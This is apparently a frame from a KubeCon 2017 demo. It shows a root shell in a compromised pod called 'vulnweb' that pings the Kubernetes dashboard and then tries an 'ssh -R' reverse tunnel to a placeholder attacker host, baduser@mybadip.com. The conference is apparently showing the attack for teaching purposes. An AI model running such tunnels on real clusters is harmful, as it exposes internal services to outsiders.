 root@vulnweb-2569941405-q8v9r:/# ping kubernetes-dashboard.kube-system
PING kubernetes-dashboard.kube-system.svc.cluster.local (100.66.61.239) 56(84) bytes of da
ta.
^C
--- kubernetes-dashboard.kube-system.svc.cluster.local ping statistics ---
2 packets transmitted, 0 received, 100% packet loss, time 1007ms
root@vulnweb-2569941405-q8v9r:/# ssh -R8000:100.66.61.239:80 baduser@mybadip.com
ssh: Could not resolve hostname mybadip.com: Name or service not known
root@vulnweb-2569941405-q8v9r:/#
00:08
KubeCon
CloudNativeCon
North America 2017
Videos Sponsored by
redhat